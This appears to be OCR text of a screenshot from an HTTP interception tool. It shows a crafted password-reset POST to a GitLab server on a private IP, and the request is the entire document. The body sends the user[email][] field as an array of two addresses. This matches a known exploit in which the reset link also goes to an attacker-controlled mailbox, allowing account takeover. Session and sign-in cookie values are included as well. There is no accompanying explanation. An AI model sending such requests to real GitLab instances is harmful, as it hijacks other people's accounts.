 Request
数据包扫描
热加载
构造请求
1 POST /users/password HTTP/1.1
2 Host ? : 172.23.80.161:3000
3 Cache-Control: max-age=0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
5 Cookie: preferred_language=en; 16.7.0-hide-alert-modal=true;
super_sidebar_collapsed=false; visitor_id=cead9e96-58e0-4537-93a9-1c201fe6a496;
known_sign_in=OWpJMDR5eGNPVkFadi9YR3BFQUNjY3lNMk1od1BDTGtpZWU5RitKN0ozcENXVG13a3Q4M05
SeWpDZU55bVkzaE9mNUFicy9iaEpGMC9YaWFqSW4xMllzMHFyNC9KRGZqaTA4RFhZcUxEWklPcm05UkwyK09h
ejg1SThPcjBOT3otLVJwRDNPdTVWelhuWmdpRmlrSXl3SUE9PQ%3D%3D--16245baa4982bcf678585093115
d129b736babfc; _gitlab_session=3c585a48c6eb7abb73ddb73941173e34
6 Origin: http://172.23.80.161:3000
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0
8 Referer: http://172.23.80.161:3000/users
插入标签
9 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Accept-Encoding: gzip, deflate
13 Content-Length auto : 139
14
15 authenticity_token=0t85NavC_Or-tRPBS8R4XX5I8N0z-3_D7j2624iIXer-MxdH5_wBKxxI6xLXse2MWD
fgiaUC9LTF1W_mfA5mYQ&user%5Bemail%5D%5B%5D= %40163.com&
user%5Bemail%5D%5B%5D= %40qq.com